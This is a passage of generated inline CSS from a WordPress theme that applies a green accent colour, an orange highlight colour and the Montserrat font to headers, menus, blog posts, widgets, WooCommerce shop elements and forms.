a:after{-webkit-box-shadow: 0 0 0 6px #205434; box-shadow: 0 0 0 6px #205434;} body.error404 .btErrorPage .port .bt_bb_button.bt_bb_style_transparent_border a:hover:after{-webkit-box-shadow: 0 0 0 0 #205434; box-shadow: 0 0 0 0 #205434;} .mainHeader{ font-family: "Montserrat";} .mainHeader a:hover{color: #205434;} .menuPort{font-family: "Montserrat";} .menuPort nav > ul > li > a{line-height: 100px;} .btTextLogo{font-family: "Montserrat"; line-height: 100px;} .btLogoArea .logo img{height: 100px;} .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:after{border-top-color: #205434;} .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #205434;} .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor li.current-menu-ancestor > a, .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor li.current-menu-item > a, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item li.current-menu-ancestor > a, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item li.current-menu-item > a{color: #205434;} .btMenuHorizontal .menuPort ul ul li a:hover{color: #205434;} body.btMenuHorizontal .subToggler{ line-height: 100px;} .btMenuHorizontal .menuPort > nav > ul > li > a:after{ background-color: #205434;} html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > a{ color: #205434;} .btMenuHorizontal .topBarInMenu{ height: 100px;} .btAccentLightHeader .btBelowLogoArea, .btAccentLightHeader .topBar{background-color: #205434;} .btAccentDarkHeader .btBelowLogoArea, .btAccentDarkHeader .topBar{background-color: #205434;} .btLightAccentHeader .btLogoArea, .btLightAccentHeader .btVerticalHeaderTop{background-color: #205434;} .btLightAccentHeader.btMenuHorizontal.btBelowMenu .mainHeader .btLogoArea{background-color: #205434;} .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:after{border-top-color: #205434;} .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #205434;} .btMenuVertical .mainHeader .btCloseVertical:before:hover{color: #205434;} .btMenuHorizontal .topBarInLogoArea{ height: 100px;} .btMenuHorizontal .topBarInLogoArea .topBarInLogoAreaCell{border: 0 solid #205434;} .btMenuVertical .mainHeader .btCloseVertical:before:hover{color: #205434;} .btMenuVertical .mainHeader nav ul li a:hover{color: #205434;} .btSiteFooter .btFooterMenu .menu{ font-family: "Montserrat";} .btDarkSkin .btSiteFooterCopyMenu .port:before, .btLightSkin .btDarkSkin .btSiteFooterCopyMenu .port:before, .btDarkSkin.btLightSkin .btDarkSkin .btSiteFooterCopyMenu .port:before{background-color: #205434;} .sticky .btArticleContentHolder{border-top: 5px solid #205434;} .btContent .btArticleHeadline .bt_bb_headline a:hover, .btArticleContentHolder .btArticleTextContent .bt_bb_headline a:hover{color: #205434;} .btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn .bt_bb_button a{-webkit-box-shadow: 0 0 0 3em #205434 inset; box-shadow: 0 0 0 3em #205434 inset;} .btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn .bt_bb_button a:after{-webkit-box-shadow: 0 0 0 5px #205434; box-shadow: 0 0 0 5px #205434;} .btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn .bt_bb_button a:hover:after{-webkit-box-shadow: 0 0 0 0 #205434; box-shadow: 0 0 0 0 #205434;} .btPostListStandard .btArticleContentHolder .btArticleMedia{ border-bottom: 5px solid #205434;} .btMediaBox.btQuote:before, .btMediaBox.btLink:before{ background-color: #205434;} .btContent .btPostListColumns:nth-child(even) .btArticleContentHolder .btArticleMedia{ border-left: 5px solid #205434;} .rtl .btContent .btPostListColumns:nth-child(even) .btArticleContentHolder .btArticleMedia{ border-right: 5px solid #205434;} .btPostListColumns .btArticleContentHolder .btArticleMedia{ border-right: 5px solid #205434;} .rtl .btPostListColumns .btArticleContentHolder .btArticleMedia{ border-left: 5px solid #205434;} .sticky.btArticleListItem .btArticleHeadline h1 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h2 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h3 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h4 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h5 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h6 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h7 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h8 .bt_bb_headline_content span a:after{ color: #205434;} .post-password-form p:first-child{color: #FF7F00;} .post-password-form p:nth-child(2) input[type="submit"]{ background: #205434;} .btPagination{font-family: "Montserrat";} .btPagination .paging a:hover{color: #205434;} .btPagination .paging a:after{ border: 1px solid #205434; color: #205434;} .btPagination .paging a:hover:after{border-color: #205434; color: #205434;} .btPrevNextNav .btPrevNext .btPrevNextImage{ border-right: 5px solid #205434;} .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle{font-family: "Montserrat";} .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextDir{ color: #205434;} .btPrevNextNav .btPrevNext:hover .btPrevNextTitle{color: #205434;} .btPrevNextNav .btPrevNext.btNext .btPrevNextImage{ border-left: 5px solid #205434;} .rtl .btPrevNextNav .btPrevNext.btNext .btPrevNextImage{ border-right: 5px solid #205434;} .btArticleCategories a{color: #205434;} .btArticleCategories a:not(:first-child):before{ background-color: #205434;} .btArticleAuthor a.btArticleAuthorURL:hover{color: #205434;} .btArticleComments:hover{color: #205434 !important;} @media (max-width: 991px){.btPostListColumns .btArticleContentHolder .btArticleMedia, .btPostSingleItemColumns .btArticleContentHolder .btArticleMedia{ border-bottom: 5px solid #205434;} }.bt-comments-box .vcard .posted{ font-family: "Montserrat";} .bt-comments-box .commentTxt p.edit-link, .bt-comments-box .commentTxt p.reply{ font-family: "Montserrat";} .bt-comments-box .comment-navigation a, .bt-comments-box .comment-navigation span{ font-family: "Montserrat";} .comment-awaiting-moderation{color: #205434;} a#cancel-comment-reply-link{ color: #205434;} a#cancel-comment-reply-link:hover{color: #FF7F00;} .btCommentSubmit{ font-family: "Montserrat"; -webkit-box-shadow: 0 0 0 6px rgba(32,84,52,0.5),0 0 0 3em #205434 inset; box-shadow: 0 0 0 6px rgba(32,84,52,0.5),0 0 0 3em #205434 inset;} .btCommentSubmit:hover{ -webkit-box-shadow: 0 0 0 0 rgba(32,84,52,0.5),0 0 0 3em #205434 inset; box-shadow: 0 0 0 0 rgba(32,84,52,0.5),0 0 0 3em #205434 inset;} .sidebar .widget_bt_bb_recent_posts ul li a:hover, .btSidebar .widget_bt_bb_recent_posts ul li a:hover, .btSiteFooterWidgets .widget_bt_bb_recent_posts ul li a:hover{color: #205434;} body:not(.btNoDashInSidebar) .btBox > h4:after, body:not(.btNoDashInSidebar) .btCustomMenu > h4:after, body:not(.btNoDashInSidebar) .btTopBox > h4:after{ border-bottom: 3px solid #205434;} .btBox ul li.current-menu-item > a, .btCustomMenu ul li.current-menu-item > a, .btTopBox ul li.current-menu-item > a{color: #205434;} .widget_calendar table caption{background: #205434; font-family: "Montserrat",Arial,Helvetica,sans-serif;} .widget_calendar table thead th{ background: #205434;} .widget_calendar table tbody tr td#today{color: #205434;} .widget_calendar table tbody tr td a{color: #205434;} .widget_calendar table tfoot tr td a{color: #205434;} .widget_rss li a.rsswidget{font-family: "Montserrat";} .widget_shopping_cart .total{ font-family: "Montserrat";} .widget_shopping_cart .buttons .button{ background: #205434;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove{ background-color: #205434;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove:hover{background-color: #FF7F00;} .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents{ background-color: #FF7F00; font: normal 10px/1 "Montserrat";} .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent, .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent{ border-top: 5px solid #205434;} .btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler, .btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler, .btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler{ background-color: #205434;} .widget_recent_reviews{font-family: "Montserrat";} .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{ background-color: #205434;} .btBox .tagcloud a, .btTags ul a{ -webkit-box-shadow: 0 0 0 3em #205434 inset; box-shadow: 0 0 0 3em #205434 inset;} .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon, .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon{ background-color: #205434;} .btBelowMenu.btTransparentLightHeader:not(.btStickyHeaderActive) .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon, .btBelowMenu.btTransparentLightHeader:not(.btStickyHeaderActive) .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon{ color: #205434;} .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after, .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after{ -webkit-box-shadow: 0 0 0 3px #205434; box-shadow: 0 0 0 3px #205434;} .btLightAccentHeader .topTools a.btIconWidget:hover, .btLightAccentHeader .topBarInMenu a.btIconWidget:hover{color: #205434 !important;} .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after, .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after{-webkit-box-shadow: 0 0 0 0 #205434; box-shadow: 0 0 0 0 #205434;} .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent, .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent{color: #205434;} .btLightAccentHeader .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent, .btLightAccentHeader .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent{color: #205434 !important;} .btAccentDarkHeader .topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent{color: #205434 !important;} .btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon, footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon, .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon{ background-color: #205434;} .btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after, footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after, .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after{ -webkit-box-shadow: 0 0 0 3px #205434; box-shadow: 0 0 0 3px #205434;} .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after, footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after, .topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after{-webkit-box-shadow: 0 0 0 0 #205434; box-shadow: 0 0 0 0 #205434;} .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent, footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent, .topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent{color: #205434;} .btSiteFooterWidgets .btSearch button:hover:before, .btSidebar .btSearch button:hover:before, .btSidebar .widget_product_search button:hover:before{color: #205434;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon a.bt_bb_icon_holder{color: #205434;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon:hover a.bt_bb_icon_holder{color: #0b1d12;} .btSearchInner.btFromTopBox button:hover:before{color: #205434;} div.btButtonWidget a.btButtonWidgetLink{ border: 6px solid rgba(32,84,52,0.5); -webkit-box-shadow: 0 0 0 3em #205434 inset; box-shadow: 0 0 0 3em #205434 inset;} div.btButtonWidget a.btButtonWidgetLink:hover{ -webkit-box-shadow: 0 0 0 3em #205434 inset; box-shadow: 0 0 0 3em #205434 inset;} .btTransparentLightHeader.btStickyHeaderActive .topBarInMenu div.btButtonWidget a{border: 6px solid rgba(32,84,52,0.5); -webkit-box-shadow: 0 0 0 3em #205434 inset; box-shadow: 0 0 0 3em #205434 inset;} .btTransparentLightHeader.btStickyHeaderActive .topBarInMenu div.btButtonWidget a:hover{-webkit-box-shadow: 0 0 0 3em #205434 inset; box-shadow: 0 0 0 3em #205434 inset;} .bt_bb_headline .bt_bb_headline_superheadline{ font-family: "Montserrat";} .bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline{font-family: "Montserrat";} .bt_bb_headline h1 b, .bt_bb_headline h2 b, .bt_bb_headline h3 b, .bt_bb_headline h4 b, .bt_bb_headline h5 b, .bt_bb_headline h6 b{color: #205434;} .bt_bb_headline h1 strong, .bt_bb_headline h2 strong, .bt_bb_headline h3 strong, .bt_bb_headline h4 strong, .bt_bb_headline h5 strong, .bt_bb_headline h6 strong{color: #205434;} .btHasBgImage.bt_bb_headline h1 .bt_bb_headline_content span, .btHasBgImage.bt_bb_headline h2 .bt_bb_headline_content span, .btHasBgImage.bt_bb_headline h3 .bt_bb_headline_content span, .btHasBgImage.bt_bb_headline h4 .bt_bb_headline_content span, .btHasBgImage.bt_bb_headline h5 .bt_bb_headline_content span, .btHasBgImage.bt_bb_headline h6 .bt_bb_headline_content span{ background-color: #205434;} .bt_bb_column.bt_bb_accent_border_top:before, .bt_bb_column_inner.bt_bb_accent_border_top:before{ background: #205434;} .bt_bb_column.bt_bb_accent_border_top_inner .bt_bb_column_content:before, .bt_bb_column_inner.bt_bb_accent_border_top_inner .bt_bb_column_content:before{ background: #205434;} .bt_bb_column.bt_bb_accent_border_on_hover:before, .bt_bb_column_inner.bt_bb_accent_border_on_hover:before{ background: #205434;} .bt_bb_separator.bt_bb_border_style_accent_solid{border-bottom: 6px solid #205434;} .bt_bb_tag span{ font-family: "Montserrat";} .bt_bb_button .bt_bb_button_text{ font-family: "Montserrat";} .bt_bb_button.bt_bb_style_filled a{-webkit-box-shadow: 0 0 0 3em #205434 inset; box-shadow: 0 0 0 3em #205434 inset;} .bt_bb_button.bt_bb_style_filled a:hover{-webkit-box-shadow: 0 0 0 0 #205434 inset; box-shadow: 0 0 0 0 #205434 inset;} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title{ font-family: "Montserrat";} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover{color: #205434;} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_text{ font-family: "Montserrat";} .bt_bb_callto .bt_bb_callto_box:hover{color: #205434;} .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title{ font-family: "Montserrat";} .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle{font-family: "Montserrat";} .bt_bb_counter_holder .bt_bb_counter{ font-family: "Montserrat";} .bt_bb_counter_holder .bt_bb_counter_text{ font-family: "Montserrat";} .bt_bb_image.bt_bb_style_border img{border: 5px solid #205434;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content{ border-top: 5px solid #205434;} .bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content{ border-left: 4px solid #205434;} .rtl .bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content{ border-right: 4px solid #205434;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category a{ color: #205434;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a:hover{color: #205434;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta .bt_bb_latest_posts_item_author a:hover{color: #205434;} @media (max-width: 580px){.bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content{ border-top: 4px solid #205434;} }.btCounterHolder .btCountdownHolder .days, .btCounterHolder .btCountdownHolder .hours, .btCounterHolder .btCountdownHolder .minutes, .btCounterHolder .btCountdownHolder .seconds{ border-right: 2px solid #FF7F00;} .btCounterHolder .btCountdownHolder span[class$="_text"]{ color: #205434; font-family: "Montserrat";} .bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before{color: #205434;} .bt_bb_custom_menu div ul a{ font-family: "Montserrat";} .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_title{ font-family: "Montserrat";} .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_currency{ font-family: "Montserrat";} .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount{font-family: "Montserrat";} .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_price_text{font-family: "Montserrat";} .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_subtitle{ font-family: "Montserrat";} .bt_bb_price_list ul li{ font-family: "Montserrat";} .bt_bb_masonry_post_grid .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item:hover, .bt_bb_masonry_post_grid .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item.active{color: #205434;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content{ border-top: 5px solid #205434;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_category .post-categories li a{ background-color: #205434;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a:hover{color: #205434;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_meta{font-family: "Montserrat";} .bt_bb_masonry_post_grid .bt_bb_post_grid_loader{ border-top: .3em solid #205434;} .bt_bb_tabs.bt_bb_style_simple ul.bt_bb_tabs_header li.on{border-color: #205434;} .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title{ color: #205434;} .bt_bb_cost_calculator .bt_bb_widget_switch.on{background: #205434;} .bt_bb_cost_calculator .bt_bb_widget_switch > div{border: .2em solid #205434;} .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="checkbox"]), .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="radio"]), .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="submit"]), .bt_bb_cost_calculator .bt_bb_cost_calculator_item .bt_bb_widget_select_selected{border: 2px solid #205434;} .bt_bb_cost_calculator .bt_bb_cost_calculator_total .bt_bb_cost_calculator_total_text{ background: #205434;} .bt_bb_cost_calculator .bt_bb_cost_calculator_total .bt_bb_cost_calculator_total_amount{background-color: rgba(32,84,52,0.8);} div.wpcf7-validation-errors, div.wpcf7-acceptance-missing{ color: #205434;} span.wpcf7-not-valid-tip{color: #205434;} .btDoctor.btNewsletter .btNewsletterColumn input[type='email']{ border-bottom: 3px solid #205434;} .btOutline.btNewsletter .btNewsletterButton input[type='submit']{ -webkit-box-shadow: 0 0 0 2px #205434,0 0 0 3em #205434 inset; box-shadow: 0 0 0 2px #205434,0 0 0 3em #205434 inset;} .btOutline.btNewsletter .btNewsletterButton input[type='submit']:hover{background: rgba(32,84,52,0.5); -webkit-box-shadow: 0 0 0 2px rgba(32,84,52,0.5),0 0 0 3em #205434 inset; box-shadow: 0 0 0 2px rgba(32,84,52,0.5),0 0 0 3em #205434 inset;} .btDoctor.btNewsletter .btNewsletterButton input[type='submit']{ -webkit-box-shadow: 0 0 0 3em #205434 inset; box-shadow: 0 0 0 3em #205434 inset; font-family: "Montserrat";} .btDoctor.btNewsletter .btNewsletterButton input[type='submit']:hover{ color: #205434 !important; -webkit-box-shadow: 0 0 0 0 #205434 inset; box-shadow: 0 0 0 0 #205434 inset;} .btConsultation .btConsultationRow input:not([type='submit']):focus, .btConsultation .btConsultationRow textarea:focus{-webkit-box-shadow: 0 0 0 2px #205434 inset !important; box-shadow: 0 0 0 2px #205434 inset !important;} .btDoctor.btContact .btContactButton input{ -webkit-box-shadow: 0 0 0 3em #205434 inset; box-shadow: 0 0 0 3em #205434 inset; font-family: "Montserrat";} .btDoctor.btContact .btContactButton input:hover{ color: #205434 !important; -webkit-box-shadow: 0 0 0 0 #205434 inset; box-shadow: 0 0 0 0 #205434 inset;} .bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_supertitle{ font-family: "Montserrat";} .bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title{ font-family: "Montserrat";} .bt_bb_menu_item .bt_bb_menu_item_price_details .bt_bb_menu_item_details{ font-family: "Montserrat";} .bt_bb_menu_item .bt_bb_menu_item_price_details .bt_bb_menu_item_price{ font-family: "Montserrat";} .bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_date{ font-family: "Montserrat";} .bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details .bt_bb_single_event_content_title{font-family: "Montserrat";} .bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details .bt_bb_single_event_content_title a:hover{color: #205434;} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_categories span.btProductCategories a.btProductCategory{font-family: "Montserrat";} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_categories span.btProductCategories a.btProductCategory:not(:first-child):before{ background-color: #205434;} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title{ font-family: "Montserrat";} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title a:hover{color: #205434;} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_description{font-family: "Montserrat";} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price{font-family: "Montserrat";} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added_to_cart:hover{color: #205434;} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added:after{ background-color: #FF7F00;} .products ul li.product .btWooShopLoopItemInner .bt_bb_image img, ul.products li.product .btWooShopLoopItemInner .bt_bb_image img{border-bottom: 5px solid #205434;} .products ul li.product .btWooShopLoopItemInner .added:after, .products ul li.product .btWooShopLoopItemInner .loading:after, ul.products li.product .btWooShopLoopItemInner .added:after, ul.products li.product .btWooShopLoopItemInner .loading:after{ background-color: #FF7F00;} .products ul li.product .btWooShopLoopItemInner .added_to_cart:hover, ul.products li.product .btWooShopLoopItemInner .added_to_cart:hover{color: #205434;} .products ul li.product .onsale, ul.products li.product .onsale{ background: #FF7F00;} nav.woocommerce-pagination ul li a:focus, nav.woocommerce-pagination ul li a:hover, nav.woocommerce-pagination ul li a.next, nav.woocommerce-pagination ul li a.prev, nav.woocommerce-pagination ul li span.current{color: #205434;} div.product .onsale{ background: #FF7F00;} div.product div.images .woocommerce-product-gallery__trigger:after{ -webkit-box-shadow: 0 0 0 2em #205434 inset,0 0 0 2em rgba(255,255,255,.5) inset; box-shadow: 0 0 0 2em #205434 inset,0 0 0 2em rgba(255,255,255,.5) inset;} div.product div.images .woocommerce-product-gallery__trigger:hover:after{-webkit-box-shadow: 0 0 0 1px #205434 inset,0 0 0 2em rgba(255,255,255,.5) inset; box-shadow: 0 0 0 1px #205434 inset,0 0 0 2em rgba(255,255,255,.5) inset; color: #205434;} div.product div.summary .price ins{ color: #205434;} table.shop_table thead th{ background-color: #205434;} table.shop_table .coupon label{ font-family: "Montserrat";} table.shop_table .coupon .input-text{ color: #205434;} table.shop_table td.product-remove a.remove{ color: #205434; -webkit-box-shadow: 0 0 0 1px #205434 inset; box-shadow: 0 0 0 1px #205434 inset;} table.shop_table td.product-remove a.remove:hover{background-color: #205434;} ul.wc_payment_methods li .about_paypal{ color: #205434;} .woocommerce-MyAccount-navigation ul li a{ border-bottom: 2px solid #205434;} .woocommerce-info a:not(.button), .woocommerce-message a:not(.button){color: #205434;} .woocommerce-info:before, .woocommerce-message:before{ color: #205434;} .woocommerce .btSidebar a.button, .woocommerce .btContent a.button, .woocommerce-page .btSidebar a.button, .woocommerce-page .btContent a.button, .woocommerce .btSidebar button[type="submit"], .woocommerce .btContent button[type="submit"], .woocommerce-page .btSidebar button[type="submit"], .woocommerce-page .btContent button[type="submit"], .woocommerce .btSidebar input.button, .woocommerce .btContent input.button, .woocommerce-page .btSidebar input.button, .woocommerce-page .btContent input.button, .woocommerce .btSidebar input.alt, .woocommerce .btContent input.alt, .woocommerce-page .btSidebar input.alt, .woocommerce-page .btContent input.alt, .woocommerce .btSidebar a.button.alt, .woocommerce .btContent a.button.alt, .woocommerce-page .btSidebar a.button.alt, .woocommerce-page .btContent a.button.alt, .woocommerce .btSidebar .button.alt, .woocommerce .btContent .button.alt, .woocommerce-page .btSidebar .button.alt, .woocommerce-page .btContent .button.alt, .woocommerce .btSidebar button.alt, .woocommerce .btContent button.alt, .woocommerce-page .btSidebar button.alt, .woocommerce-page .btContent button.alt, div.woocommerce a.button, div.woocommerce button[type="submit"], div.woocommerce input.button, div.woocommerce input.alt, div.woocommerce a.button.alt, div.woocommerce .button.alt, div.woocommerce button.alt{ font-family: "Montserrat"; -webkit-box-shadow: 0 0 0 6px rgba(32,84,52,0.5),0 0 0 3em #205434 inset; box-shadow: 0 0 0 6px rgba(32,84,52,0.5),0 0 0 3em #205434 inset;} .woocommerce .btSidebar a.button:hover, .woocommerce .btContent a.button:hover, .woocommerce-page .btSidebar a.button:hover, .woocommerce-page .btContent a.button:hover, .woocommerce .btSidebar button[type="submit"]:hover, .woocommerce .btContent button[type="submit"]:hover, .woocommerce-page .btSidebar button[type="submit"]:hover, .woocommerce-page .btContent button[type="submit"]:hover, .woocommerce .btSidebar input.button:hover, .woocommerce .btContent input.button:hover, .woocommerce-page .btSidebar input.button:hover, .woocommerce-page .btContent input.button:hover, .woocommerce .btSidebar 